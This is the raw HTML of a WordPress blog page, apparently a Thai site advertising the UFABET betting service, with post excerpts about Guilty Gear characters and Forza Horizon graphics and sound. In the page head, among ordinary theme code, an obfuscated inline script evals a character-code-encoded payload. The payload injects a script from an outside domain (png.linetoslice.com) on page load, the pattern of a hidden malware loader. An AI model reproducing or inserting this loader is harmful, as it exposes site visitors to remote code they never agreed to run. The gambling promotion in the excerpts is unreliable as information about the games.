!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://thurmangrill.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://thurmangrill.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://thurmangrill.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://thurmangrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://thurmangrill.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thurmangrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="home blog paged paged-2 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://thurmangrill.com" title="thurmangrill.com" class="logo-contents logo-text">thurmangrill.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-11"><a href="https://thurmangrill.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://thurmangrill.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://thurmangrill.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://thurmangrill.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">



 

<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://thurmangrill.com/2026/01/'>January 2026</a></li>
	<li><a href='https://thurmangrill.com/2025/12/'>December 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/11/'>November 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/10/'>October 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/09/'>September 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/08/'>August 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/06/'>June 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/04/'>April 2025</a></li>
	<li><a href='https://thurmangrill.com/2025/02/'>February 2025</a></li>
	<li><a href='https://thurmangrill.com/2024/10/'>October 2024</a></li>
	<li><a href='https://thurmangrill.com/2024/09/'>September 2024</a></li>
	<li><a href='https://thurmangrill.com/2024/07/'>July 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://thurmangrill.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td><a href="https://thurmangrill.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://thurmangrill.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://thurmangrill.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://thurmangrill.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://thurmangrill.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://thurmangrill.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap" role="main">
    	
        
    	<div class="posts-wrap clearfix">
        
        
<article id="post-513" class="post-template-1 clearfix post-513 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-assassins-guild tag-eddie tag-puppet-character tag-ufabet tag-zato-1 tag-499">
		<figure class="post-thumbnail">
    	<img width="294" height="171" src="https://thurmangrill.com/wp-content/uploads/2025/12/2.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/zato-1-%e0%b9%81%e0%b8%a5%e0%b8%b0-eddie-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%80%e0%b8%87%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%8b/" rel="bookmark">Zato-1 และ Eddie – การควบคุมเงาอันซับซ้อนที่สุด ในประวัติศาสตร์เกมไฟท์ติ้ง</a></h2>		<p>Zato-1 และ Eddie – การควบคุมเงาอันซับซ้อนที่สุด ในประวัติศาสตร์เกมไฟท์ติ้ง บทนำ – นักสู้ที่ “มองไม่เห็น” แต่ควบคุมฉากได้เต็ม 100% การควบคุมเงาอันซับซ้อนที่สุด ในบรรดาตัวละครทุกตัวของซีรีส์ Guilty Gearไม่มีใครมีระบบการเล่นที่ “ซับซ้อน ลึก และศิลปะมากกว่า” Zato-1 และ Eddie Zato-1 คือชายผู้ถูกความมืดกลืนกินEddie คือเงาปิศาจที่เขาควบคุมทั้งคู่เป็น “สองร่างหนึ่งจิต” ที่เคลื่อนไหวพร้อมกันในจังหวะเดียวจนกลายเป็นหนึ่งใน archetype ที่โหดที่สุดในโลกไฟท์ติ้ง: Puppet Character ระบบการเล่นของพวกเขาไม่ใช่แค่การคุมตัวละครอีกตัวแต่เป็นการจัดการจังหวะสองเลเยอร์, การควบคุมพื้นที่แบบ 4 มิติ, และการสร้าง mix-up ระดับคาดเดาไม่ได้ บทความนี้จะพาคุณเจาะลึก Zato-1 และ Eddie ทุกบทตั้งแต่เนื้อเรื่องสุดโศก, การออกแบบเชิงสัญลักษณ์, รูปแบบเกมเพลย์ที่ท้าทายไปจนถึงเหตุผลว่าทำไมมือโปรจึงรักตัวละครนี้พร้อมรีวิวจากผู้เล่นจริงและการเปรียบเทียบเชิงยุคใหม่แบบลื่นไหลเหมือน</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-513-rm">
            	<a href="https://thurmangrill.com/sport-game/zato-1-%e0%b9%81%e0%b8%a5%e0%b8%b0-eddie-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%80%e0%b8%87%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%8b/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-12-08">Dec 08, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-513 .post-template-1 -->

<article id="post-510" class="post-template-1 clearfix post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-guilty-gear tag-i-no tag-ufabet tag-494 tag-493 tag-496">
		<figure class="post-thumbnail">
    	<img width="300" height="168" src="https://thurmangrill.com/wp-content/uploads/2025/12/1.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/i-no-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b9%88/" rel="bookmark">I-No – ตัวแทนแห่งความปั่นป่วน ดีไซน์ดนตรีร็อกและบุคลิกสุดตราตรึง</a></h2>		<p>I-No – ตัวแทนแห่งความปั่นป่วน ดีไซน์ดนตรีร็อกและบุคลิกสุดตราตรึง บทนำ – ผู้หญิงที่ก้าวออกมาจากลัทธิร็อกเพื่อทำลายทุกกฎใน Guilty Gear ตัวแทนแห่งความปั่นป่วน ถ้ามีตัวละครหนึ่งในโลกเกมต่อสู้ที่ “เห็นแค่ภาพแรกก็จำได้ทันที” และยึดพื้นที่หัวใจแฟนๆ ด้วยความบ้าพลัง แรงดึงดูดรุนแรง และอารมณ์สุดโต่งคงไม่มีใครเหมาะสมเท่า I-No นักเล่นกีต้าร์แม่มดลึกลับ ที่ก้าวออกมาจากเส้นแบ่งระหว่าง “ดนตรีร็อก” และ “ความปั่นป่วนทางจักรวาล”บุคลิกของเธอผสมความเซ็กซี่ ความลึกลับ ความหยิ่งทะนง และความโหดเหี้ยมเข้าด้วยกันอย่างลงตัวจนกลายเป็นหนึ่งในตัวละครหญิงที่โดดเด่นที่สุดในประวัติศาสตร์เกมไฟท์ติ้ง เธอไม่ใช่แค่ตัวร้ายไม่ใช่แค่บอสแต่เป็น “แรงสั่นสะเทือนของเรื่องราวทั้งจักรวาล Guilty Gear”บทความนี้จะพาคุณสำรวจทุกมิติของ I-No ตั้งแต่ดีไซน์ บุคลิก เนื้อเรื่อง ไปจนถึงความปั่นป่วนเชิงเกมเพลย์ที่ผู้เล่นทั้งรักและกลัวพร้อมเสียงรีวิวจากผู้เล่นจริง และการเปรียบเทียบกับโลกยุคใหม่ที่ลื่นไหลแบบ ระบบออโต้ ฝากถอนไว และบริการตลอด 24 ชั่วโมงของยูฟ่าเบท เล่นคาสิโนออนไลน์กับ ยูฟ่าเบท เว็บตรง มั่นคง ปลอดภัย</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-510-rm">
            	<a href="https://thurmangrill.com/sport-game/i-no-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b9%88/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-12-07">Dec 07, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-510 .post-template-1 -->

<article id="post-506" class="post-template-1 clearfix post-506 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-forza-horizon tag-playground-games tag-turn-10-studios tag-489 tag-490">
		<figure class="post-thumbnail">
    	<img width="199" height="253" src="https://thurmangrill.com/wp-content/uploads/2025/11/6.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/forza-horizon-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b3%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7/" rel="bookmark">Forza Horizon กับการจำลองเสียงเครื่องยนต์ – วิทยาศาสตร์</a></h2>		<p>🎧 Forza Horizon กับการจำลองเสียงเครื่องยนต์ – วิทยาศาสตร์ของความสมจริง 1. บทนำ: เมื่อ “เสียง” คือจิตวิญญาณของความเร็ว การจำลองเสียงเครื่องยนต์ ในโลกของเกมแข่งรถ เสียงคือสิ่งที่ทำให้หัวใจเต้นแรงพอๆ กับภาพกราฟิกเสียงคำรามของเครื่องยนต์ เสียงยางบดถนน เสียงลมพัดข้างหู — ทั้งหมดคือ “อารมณ์” ที่ทำให้เกมมีชีวิต และไม่มีเกมใดในยุคนี้ที่ถ่ายทอดเสียงเครื่องยนต์ได้สมจริงเท่า Forza Horizon 5 จาก Playground Games อีกแล้ว ที่นี่ “เสียง” ไม่ได้ถูกบันทึกเพียงเพื่อประกอบฉาก แต่ถูก “ออกแบบเชิงวิทยาศาสตร์” เพื่อจำลองแรงดันอากาศ การระเบิดในกระบอกสูบ และการสั่นสะเทือนของเครื่องยนต์จริงทุกลูกสูบ “ผมขับแค่ 5 นาที ก็รู้เลยว่านี่ไม่ใช่เสียงจำลองแบบเกมทั่วไป แต่มันคือเสียงของ ‘รถจริงๆ’” – รีวิวจากผู้เล่นบน</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-506-rm">
            	<a href="https://thurmangrill.com/sport-game/forza-horizon-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b3%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2025-11-12">Nov 12, 2025</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://thurmangrill.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://thurmangrill.com/category/sport-game/" title="View all posts in Sport &amp; Game" >Sport &amp; Game</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-506 .post-template-1 -->

<article id="post-503" class="post-template-1 clearfix post-503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-game tag-forza-horizon tag-hdr tag-rasterization tag-ray-tracing tag-ufabet tag-xbox-series-xs tag-485">
		<figure class="post-thumbnail">
    	<img width="329" height="153" src="https://thurmangrill.com/wp-content/uploads/2025/11/5.jpg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://thurmangrill.com/wp-content/uploads/2025/11/5.jpg 329w, https://thurmangrill.com/wp-content/uploads/2025/11/5-300x140.jpg 300w" sizes="auto, (max-width: 329px) 100vw, 329px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://thurmangrill.com/sport-game/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%9f%e0%b8%b4%e0%b8%81-ray-tracing-%e0%b9%81%e0%b8%a5%e0%b8%b0-hdr-%e0%b9%83%e0%b8%99-f/" rel="bookmark">เทคโนโลยีกราฟิก Ray Tracing และ HDR ใน Forza Horizon</a></h2>		<p>🌈 เทคโนโลยีกราฟิก Ray Tracing และ HDR ใน Forza Horizon – สมจริงเกินเกม 1. บทนำ: เมื่อแสงกลายเป็นหัวใจของโลกแห่งความเร็ว เทคโนโลยีกราฟิก ในอดีต เกมแข่งรถคือเรื่องของ “ความเร็ว” และ “เสียงเครื่องยนต์” เท่านั้น แต่ในยุคปัจจุบัน ความงามของแสงและสีได้กลายเป็นอีกหนึ่งหัวใจสำคัญของประสบการณ์การเล่น — และไม่มีเกมใดที่ทำได้เหนือกว่า Forza Horizon 5 Playground Games ได้ยกระดับมาตรฐานของเกมแข่งรถไปอีกขั้น ด้วยการนำ Ray Tracing และ HDR (High Dynamic Range) มาใช้ร่วมกันอย่างสมบูรณ์แบบ ทำให้โลกในเกมดูสมจริงจนหลายคนเผลอคิดว่า “นี่คือฟุตเทจจากกล้องถ่ายจริง” 2. จุดกำเนิดของแสงในเกม –</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-503-rm">
